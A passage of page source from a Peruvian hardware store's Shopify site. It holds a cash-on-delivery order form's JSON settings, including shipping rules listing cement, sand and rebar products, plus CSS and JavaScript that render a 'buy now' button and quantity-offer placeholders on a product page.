Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":true,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"cart1","showClose":true,"showIcon":true,"title":"REGISTRA TU PEDIDO","titleStyle":{"alignment":"left","color":"rgba(242, 166, 19, 1)","fontSizeFactor":1,"fontWeight":"700"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"orderSummaryBgColor":"rgba(255,255,255,1)","orderSummaryBorderColor":"rgb(246, 134, 2)","shadowOpacity":0.2,"totalsSumBgColor":"rgba(255,255,255,1)","totalsSumBorderColor":"rgba(255,255,255,1)"},"submitButton":{"iconType":"none","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"REGISTRA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"GN-PE","countryCode":"PE","levels":3,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]},{"replacesTypes":["civic_number"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"IGV"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío gratis","condition":[{"type":"if_total_greater_or_equal_than","value":100000},{"type":"if_product_not_included","value":[{"id":"gid://shopify/Product/7794673713370","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280.jpg?v=1664211213","title":"FIERRO CONSTRUCCION 1/4"},{"id":"gid://shopify/Product/7794674335962","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8050496307418","title":"FIERRO CONSTRUCCION 3/8"},{"id":"gid://shopify/Product/8025908183258","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748","title":"FIERRO CONSTRUCCION 8\""},{"id":"gid://shopify/Product/7840765018330","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_4dfead18-5fda-4a70-8c5f-c6449294a72b.jpg?v=1667575359","title":"FIERRO CONTRUCCION 1/2"},{"id":"gid://shopify/Product/8023887806682","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_c2360bbc-47ab-4f93-843c-c9c9cdcc5cd1.jpg?v=1689872298","title":"FIERRO CONTRUCCION 5/16"},{"id":"gid://shopify/Product/7840764985562","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/download_265291bd-cc9f-4966-a310-a5294b98162e.jpg?v=1667575350","title":"FIERRO CONTRUCCION 5/8"},{"id":"gid://shopify/Product/8059695300826","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3_82945a7c-2e80-4b7a-9791-59983289364e.png?v=1695396799","title":"ARENA FINA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032680345818","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-FINA-X-M3.png?v=1691529665","title":"ARENA FINA  ( x m3 )"},{"id":"gid://shopify/Product/8027291418842","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3_bdc3492a-f8d8-403d-b04c-3a73000e869a.jpg?v=1702496253","title":"ARENA FINA  (X KILO)"},{"id":"gid://shopify/Product/7525749784794","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-3.jpg?v=1702496205","title":"ARENA FINA  (X SACO)"},{"id":"gid://shopify/Product/8055841063130","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3_84e1e9e1-6db4-4cce-bf0a-494656a920e1.png?v=1694702109","title":"ARENA GRUESA  ( x 1/2 m3 )"},{"id":"gid://shopify/Product/8032679723226","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/ARENA-GRUESA-X-M3.png?v=1691529493","title":"ARENA GRUESA  ( x m3 )"},{"id":"gid://shopify/Product/8027291517146","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina.jpg?v=1702496316","title":"ARENA GRUESA  (X KILO)"},{"id":"gid://shopify/Product/7525749948634","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Arena-fina_a469cec2-cd99-4427-bbeb-103c3a1064c1.jpg?v=1702496328","title":"ARENA GRUESA  (X SACO)"},{"id":"gid://shopify/Product/8406727098586","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/download_f18c799e-460b-4bc1-8eab-d622fb7471b8.jpg?v=1713987461","title":"PIEDRA CANTO RODADO 5-8  M3"},{"id":"gid://shopify/Product/8032680935642","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/PIEDRA-CHANCADA-1.2-3.4-X-MT3.png?v=1691529753","title":"PIEDRA CHANCADA  ( X M3 )"},{"id":"gid://shopify/Product/8146209931482","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/Captura_64a4fc9a-90d3-4615-8840-91ff9ae69330.png?v=1701269995","title":"PIEDRA CHANCADA ( X 1/2  M3 )"},{"id":"gid://shopify/Product/7547327840474","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/GRAVILLAENSACO0.5PIESCUBICOS.webp?v=1702496449","title":"PIEDRA CHANCADA ( X SACO )"},{"id":"gid://shopify/Product/7626322378970","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/images_65a4d585-f165-4543-81ca-a9adca864627.jpg?v=1651932549","title":"CEMENTO ANDINO 42.5kg (X SACO)"},{"id":"gid://shopify/Product/8057520193754","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/585879-800-auto.webp?v=1695075397","title":"CEMENTO ANDINO 42.5kg T5"},{"id":"gid://shopify/Product/8127908315354","title":"CEMENTO ANDINO ULTRA ANTI-SALITRE"},{"id":"gid://shopify/Product/8045441646810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/94610_1_656032e2-67c7-4b3b-8fa8-ba2bed2c1a59.jpg?v=1693002473","title":"CEMENTO APU 20kg (X 1/2 SACO)"},{"id":"gid://shopify/Product/7525748310234","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/94610_1.jpg?v=1645631592","title":"CEMENTO APU 42.5kg (X SACO)"},{"id":"gid://shopify/Product/6933054914736","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/479b4b95-f777-4670-bacc-7036cacb1a0b-PhotoRoom.png-PhotoRoom.png?v=1699807430","title":"CEMENTO BLANCO 1KG \"LOSARO\""},{"id":"gid://shopify/Product/8367309586650","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/unnamed_06411146-bb45-43a3-8d8c-32880fdeeda6.png?v=1713374933","title":"CEMENTO CEMEX ANTISALITRE HS 42.5KG"},{"id":"gid://shopify/Product/8131180822746","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/files/productos-cemento-estructural-he-20230705.jpg?v=1713361466","title":"CEMENTO CEMEX VERDE ESTRUCTURAL 42.5K"},{"id":"gid://shopify/Product/7916479086810","image":"https://cdn.shopify.com/s/files/1/0566/2729/8480/products/27862.webp?v=1675783669","title":"CEMENTO CONDUCTIVO POZO TIERRA  ( X SACO )"}]},{"type":"if_total_greater_or_equal_than","value":0}],"price":0,"priority":1,"desc":"Envíos vía Agencia Olva, Shalom o Marvisur","onlyForCs":false,"onlyForPs":false}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":true,"formVersion":"v2","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":false,"tyPageImage":0,"tyPageType":"old","type":"url","url":"","wpMess":"Hola hice el pedido {order_number}, deseo coordinar mi compra con un asesor...","wpPhNum":"+51963363386"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"aea21adb19a52711f3235b2c4bfaaa6c"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  
  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [];
    </script>
  
  
  
  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '<span class=money>S/. {{amount}}</span>';
    
  </script>







  <script type='application/javascript'>
    //none
  </script>



  <style>
    .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>


<div class='_rsi-buy-now-button-app-block-hook'></div>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    if (!window._RSI_COD_FORM_SETTINGS?.form?.isEmbedded) return;
    
    const mainExtDiv = document.querySelector('._rsi-buy-now-button-app-block-hook');
    if (mainExtDiv) {
      const addToCartButton = document.querySelector('form[action="/cart/add"]:has(button)');
      if (addToCartButton) {
        addToCartButton.parentElement.insertBefore(mainExtDiv, addToCartButton);
      }
    }
  });

  // Fallback to window.onload in case DOMContentLoaded already fired
  window.addEventListener('load', function() {
    if (!window._RSI_COD_FORM_SETTINGS?.form?.isEmbedded) return;
    
    const mainExtDiv = document.querySelector('._rsi-buy-now-button-app-block-hook');
    if (mainExtDiv) {
      const addToCartButton = document.querySelector('form[action="/cart/add"]:has(button)');
      if (addToCartButton) {
        addToCartButton.parentElement.insertBefore(mainExtDiv, addToCartButton);
      }
    }
  });
</script>
<style>
  #rsi-buy-now-button-placeholder .spinner {
    animation: spin-rsi-placeholder-loading-around 1s linear infinite;
    transform-origin: center;
  }

  @keyframes spin-rsi-placeholder-loading-around {
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

  /* Quantity skeleton transition */
  #rsi-quantity-skeleton {
    transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    z-index: 1;
    position: relative;
  }

  #rsi-quantity-skeleton.rsi-fade-out {
    opacity: 0;
    pointer-events: none;
    /* Keep layout space - don't transform */
  }

</style>
<script>
  {
  const productData = {"id":6920917287088,"title":"TINTE ROPA GRAFITO","handle":"tinte-ropa-grafito","description":"","published_at":"2022-02-23T11:02:05-05:00","created_at":"2021-10-04T15:10:41-05:00","vendor":"Ferropolis PERU","type":"OTROS","tags":[],"price":250,"price_min":250,"price_max":250,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40770528215216,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"051505","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TINTE ROPA GRAFITO","public_title":null,"options":["Default Title"],"price":250,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656","options":["Title"],"media":[{"alt":null,"id":22421653618864,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
  const productCollectionsData = [{"id":267181097136,"handle":"quimicos-y-limpieza","updated_at":"2025-11-03T07:14:17-05:00","published_at":"2021-05-22T13:33:57-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"QUIMICOS Y LIMPIEZA","body_html":"","image":{"created_at":"2021-05-22T13:33:56-05:00","alt":null,"width":400,"height":400,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/QUIMICOS_Y_LIMPIEZA.jpg?v=1622841434"}}];
  window.productData = productData;
  window.productCollectionsData = productCollectionsData;

  const collectionData = null;

  const productId = productData?.id?.toString() || null;
  const collectionIds = (productCollectionsData || [])
    .map((collection) => collection.id)
    .concat(collectionData?.id || null)
    .filter(Boolean)
    .map((id) => id.toString());

  const localSettings = window._RSI_COD_FORM_SETTINGS;

  function createSpinnerSvg() {
    const svgNS = "http://www.w3.org/2000/svg";

    const svg = document.createElementNS(svgNS, "svg");
    svg.setAttribute("width", "32");
    svg.setAttribute("height", "32");
    svg.setAttribute("viewBox", "0 0 50 50");
    svg.setAttribute("style", "display: block; margin-inline-end: 1rem;");

    const circle = document.createElementNS(svgNS, "circle");
    circle.setAttribute("cx", "25");
    circle.setAttribute("cy", "25");
    circle.setAttribute("r", "20");
    circle.setAttribute("fill", "none");
    circle.setAttribute("stroke", "#808080");
    circle.setAttribute("stroke-width", "5");
    circle.setAttribute("stroke-dasharray", "90,150");
    circle.setAttribute("stroke-linecap", "round");
    circle.classList.add("spinner");

    svg.appendChild(circle);
    return svg;
  }

  function generateBuyNowButtonElement(el, needsLoadingState = true) {
    const BuyButtonCss = `
        background: ${el.style?.bgColor};
        color: ${el.style?.color};
        padding: 12px 20px;
        width: 100%;
        margin-block: 10px;
        z-index: 10;
        border-width: ${el.style?.borderWidth}px;
        border-style: ${el.style?.borderStyle ?? "solid"};
        border-color: ${el.style?.borderColor};
        border-radius: ${el.style?.borderRadius}px;
        box-shadow: 0 2px 7px 0px rgba(0, 0, 0, ${el.style?.shadowOpacity});
        font-size: ${el.style?.fontSizeFactor * 16}px;
        font-weight: 600;
        outline: none;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: all 0.2s ease-in-out;
        ${needsLoadingState ? 'opacity: 0.8; cursor: not-allowed;' : 'opacity: 1; cursor: pointer;'}
    `;
    const button = document.createElement("button");
    button.type = "button";
    button.className = "rsi-placeholder-buy-now-button";
    button.id = "rsi-buy-now-button-placeholder";
    button.style.cssText = BuyButtonCss;
    button.innerHTML = `
      <span>
      ${el.text}
      </span>`;

    if (needsLoadingState) {
      button.insertBefore(createSpinnerSvg(), button.firstChild);
      button.disabled = true;
    } else {
      button.disabled = false;
    }
    
    return button;
  }

  const state = {
    windowLoaded: false,
  };
  let interval = setInterval(() => {
    try {
      if (localSettings.productPage?.isEnabled) {
        const isCollectionPage = window.location.pathname.includes("/collections/");
        const isHomePage = window.location.pathname === "/";
        if((productData && !productData.available ) || (isCollectionPage || isHomePage)) {
          // if product is not available, we should not show the button
          clearInterval(interval);
          return;
        }

        const visibility = localSettings?.visiblity ?? {};
        if (productId || collectionIds.length) {
          if (
            visibility.isEnabledOnlyForProducts &&
            visibility.enabledOnlyForProducts_array?.length
          ) {
            if (!visibility.enabledOnlyForProducts_array?.includes(productId)) {
              if (visibility.enabledOnlyForProducts_array?.find((id) => id.startsWith("c_"))) {
                if (
                  collectionIds.length &&
                  visibility.enabledOnlyForProducts_array?.some((id) =>
                    collectionIds.includes(id.replace("c_", ""))
                  )
                ) {
                  // we are good to go, pass
                } else {
                  clearInterval(interval);
                  return;
                }
              } else {
                clearInterval(interval);
                return;
              }
            }
          } else if (
            visibility.isExcludedForProducts &&
            visibility.enabledOnlyForProducts_array?.length
          ) {
            if (visibility.enabledOnlyForProducts_array?.includes(productId)) {
              clearInterval(interval);
              return;
            }
            if (visibility.enabledOnlyForProducts_array?.find((id) => id.startsWith("c_"))) {
              if (
                collectionIds.length &&
                visibility.enabledOnlyForProducts_array?.some((id) =>
                  collectionIds.includes(id.replace("c_", ""))
                )
              ) {
                clearInterval(interval);
                return;
              }
            }
          }
        }

        if (!localSettings?.form?.isEmbedded) {
          const appendLocation = document.querySelector('form[action="/cart/add"]:has(button)');
          if (!appendLocation) {
            if (state.windowLoaded) {
              // clear interval because we cant find where to append the button
              clearInterval(interval);
            }
            return;
          }

          // Create quantity offer skeleton ONLY if offers exist for current product
          const quantityOffers = window._RSI_COD_FORM_QUANTIY_OFFERS || [];
          const currentProductIdStr = productId?.toString();
          
          const matchingOffer = quantityOffers.find(offer => {
            const hasProduct = offer.pIds.includes(currentProductIdStr);
            return offer.isActive && hasProduct;
          });

          const shouldShowSkeleton = localSettings?.productPage?.addMode !== "product-plus-cart";

          if (matchingOffer && localSettings?.productPage?.isEnabled && matchingOffer.inlineOnPDP && shouldShowSkeleton) {
            
            const skeletonContainer = document.createElement('div');
            skeletonContainer.id = 'rsi-quantity-skeleton';
            skeletonContainer.style.cssText = `
              display: flex;
              flex-direction: ${matchingOffer.template === 'vertical' ? 'row' : 'column'};
              padding-block: 4px;
              padding-top: 16px;
              gap: ${matchingOffer.template === 'vertical' ? '8px' : '0'};
              opacity: 1;
              transition: opacity 0.3s ease-out;
              width: 100%;
              max-width: 100%;
              box-sizing: border-box;
            `;

            // Create skeleton items based on template - show all offers
            // Check if any offer has pres: true, if not, select the first one
            const hasPreselectedOffer = matchingOffer.offers.some(o => o.pres === true);
            
            matchingOffer.offers.forEach((offer, index) => {
              const isSelected = hasPreselectedOffer ? offer.pres === true : index === 0;
              
              const skeletonItem = document.createElement('label');
              skeletonItem.className = `rsi-quantity-product ${matchingOffer.template || 'classic'}`;
              skeletonItem.htmlFor = `quantity_offer_${offer.pos}`;
              
              
              // Different layouts based on template
              if (matchingOffer.template === 'vertical') {
                // VERTICAL LAYOUT - center aligned
                skeletonItem.style.cssText = `
                  display: flex !important;
                  flex-direction: column;
                  align-items: center;
                  justify-content: center;
                  gap: 8px;
                  border: 3px solid ${isSelected ? (matchingOffer.selBC || 'rgba(0,116,191,1)') : 'rgba(232, 232, 235, 1)'};
                  border-radius: 8px;
                  padding: 16px;
                  margin-bottom: 8px;
                  background-color: ${isSelected ? (matchingOffer.selBgC || 'transparent') : 'transparent'};
                  flex: 1;
                  min-width: 0;
                  cursor: pointer;
                  position: relative;
                  box-sizing: border-box;
                `;
              } else if (matchingOffer.template === 'modern') {
                // MODERN LAYOUT - horizontal with image plaque
                skeletonItem.style.cssText = `
                  display: flex;
                  align-items: center;
                  gap: 8px;
                  border: ${isSelected ? "2px" : "1px"} solid ${isSelected ? (matchingOffer.selBC || 'rgba(0,116,191,1)') : 'rgba(232, 232, 235, 1)'};
                  border-radius: 8px;
                  padding: 0;
                  padding-inline-end: 16px;
                  margin-bottom: 8px;
                  position: relative;
                  background: ${isSelected ? (matchingOffer.selBgC || 'transparent') : 'transparent'};
                  cursor: pointer;
                  overflow: hidden;
                  width: 100%;
                  max-width: 100%;
                  box-sizing: border-box;
                `;
              } else {
                // CLASSIC LAYOUT - horizontal with standard image
                skeletonItem.style.cssText = `
                  display: flex;
                  gap: 8px;
                  border: 3px solid ${isSelected ? (matchingOffer.selBC || 'rgba(0,116,191,1)') : 'rgba(232, 232, 235, 1)'};
                  border-radius: 8px;
                  padding: 8px;
                  margin-bottom: 8px;
                  background-color: ${isSelected ? (matchingOffer.selBgC || 'transparent') : 'transparent'};
                  cursor: pointer;
                  position: relative;
                  width: 100%;
                  max-width: 100%;
                  box-sizing: border-box;
                `;
              }

              // Generate content based on template
              let contentHtml = '';
              
              if (matchingOffer.template === 'vertical') {
                // VERTICAL LAYOUT - RESTORED TO WORKING VERSION
                const badgeHtml = offer.pres && offer.bestDealBadge?.show ? `
                  <div style="position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); z-index: 2;">
                    <span style="background: ${offer.bestDealBadge.badgeBgC || offer.plaqueBgC || matchingOffer.selBC || '#ff4444'}; color: ${offer.bestDealBadge.badgeTC || '#fff'}; padding: 9px 8px; border-radius: 14px; font-size: 0.7em; font-weight: bold; white-space: nowrap; box-shadow: 0 2px 8px rgba(0,0,0,0.2);">${offer.bestDealBadge.badgeContent}</span>
                  </div>
                ` : '';
                
                const imageHtml = !matchingOffer.hideImg ? `
                  <div class="rsi-quantity-image-wrapper" style="
                    display: block;
                    position: relative;
                    overflow: hidden;
                    border-radius: 8px;
                    margin: 0 auto;
                    width: 100%;
                    max-width: 100px;
                    aspect-ratio: 1 / 1;
                  ">
                    <img class="rsi-quantity-image"
                         src="${offer.imgUrl || window.productData?.featured_image || ''}"
                         alt="${offer.title}"
                         style="
                           width: 100%;
                           height: 100%;
                           max-width: 100%;
                           object-fit: contain;
                           object-position: center;
                           border-radius: 8px;
                         ">
                  </div>
                ` : '';
                
                const titleHtml = `
                  <div class="rsi-quantity-title-wrapper" style="
                    flex: 1;
                    display: flex;
                    flex-direction: column;
                    color: #000;
                    font-weight: 600;
                    text-decoration: none;
                    margin: 0;
                    font-size: 0.9em;
                    line-height: 1em;
                    align-items: center;
                  ">
                    <span class="rsi-quantity-title" style="display: block; text-align: center;">${offer.title}</span>
                    <p style="flex: 1; font-size: 0; margin: 0;">&nbsp;</p>
                  </div>
                `;
                
                const priceHtml = `
                  <div class="rsi-quantity-price-wrapper" style="
                    text-align: center;
                    font-size: ${matchingOffer.prSize || 14}px;
                    padding: 12px 0;
                    min-height: 50px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    background: transparent;
                    position: relative;
                  ">
                    <div style="
                      width: 24px;
                      height: 24px;
                      border: 2px solid #f5f5f5;
                      border-top: 2px solid #666;
                      border-radius: 50%;
                      animation: spin 1s linear infinite;
                      display: block;
                    "></div>
                  </div>
                `;
                
                const plaqueHtml = offer.plaque ? `
                  <span class="rsi-quantity-plaque" style="
                    background: ${offer.plaqueBgC || '#0074bf'};
                    color: ${offer.plaqueTC || '#fff'};
                    padding: 4px 8px;
                    border-radius: 12px;
                    font-size: 0.75em;
                    font-weight: bold;
                    display: inline-block;
                    width: fit-content;
                    width: calc(100% + 32px);
                    margin-inline: -16px;
                    margin-bottom: -16px;
                    border-radius: 0;
                    padding: 8px;
                    text-align: center;
                    border-radius: 5px;
                    border-top-left-radius: 0;
                    border-top-right-radius: 0;
                  ">${offer.plaque}</span>
                ` : '';
                
                contentHtml = badgeHtml + imageHtml + titleHtml + priceHtml + plaqueHtml;
                
              } else if (matchingOffer.template === 'modern') {
                // MODERN LAYOUT
                const imagePlaqueHtml = !matchingOffer.hideImg ? `
                  <div style="width: 96px; min-width: 96px; max-width: 96px; min-height: 96px; background: ${offer.plaqueBgC || '#0074bf'}; color: ${offer.plaqueTC || '#fff'}; display: flex; flex-direction: column; justify-content: ${offer.pres ? 'space-between' : 'center'}; text-align: center; align-items: center; font-size: 1em; font-weight: bold; overflow: hidden; flex-shrink: 0;">
                    ${offer.pres ? '<span style="flex: 1;"></span>' : ''}
                    ${offer.plaque || ''}
                    ${offer.pres ? '<span style="flex: 1;"></span>' : ''}
                    ${offer.pres && offer.bestDealBadge?.show ? `<span style="background: ${offer.bestDealBadge.badgeBgC || '#000'}; color: ${offer.bestDealBadge.badgeTC || offer.plaqueTC || '#fff'}; padding: 8px 8px; width: 100%; font-size: 0.65em; font-weight: 700; text-align: ${offer.bestDealBadge.textAlign || 'left'}; border-radius: 0; display: inline-block; width: fit-content; width: 100%;">${offer.bestDealBadge.badgeContent}</span>` : ''}
                  </div>
                ` : `<span style="display: inline-block; width: 12px; min-width: 12px; flex-shrink: 0;"></span>`;
                
                const titleHtml = `
                  <div style="flex: 1; min-width: 0; display: flex; flex-direction: column; justify-content: center; color: #000; font-weight: 600; font-size: 0.9em; padding: 0 4px; overflow: hidden;">
                    <span style="overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">${offer.title}</span>
                  </div>
                `;

                const priceContainerHtml = `
                  <div style="display: flex; flex-direction: column; justify-content: space-between; align-items: flex-end; gap: 8px; min-width: 80px; max-width: 80px; flex-shrink: 0; padding-block: 12px; min-height: 96px;">
                    <input type="radio"
                           style="
                             appearance: none;
                             width: 20px;
                             height: 20px;
                             min-width: 20px;
                             flex-shrink: 0;
                             border-radius: 50%;
                             border: ${isSelected ? '6px' : '1px'} solid ${offer.plaqueBgC || '#ccc'};
                             background-color: transparent;
                             cursor: pointer;
                           ">
                    <div style="display: flex; align-items: flex-end; justify-content: flex-end;">
                      <svg width="20" height="20" viewBox="0 0 50 50" style="display: block;">
                        <circle cx="25" cy="25" r="20" fill="none" stroke="#808080" stroke-width="5" stroke-dasharray="90,150" stroke-linecap="round">
                          <animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1s" repeatCount="indefinite"/>
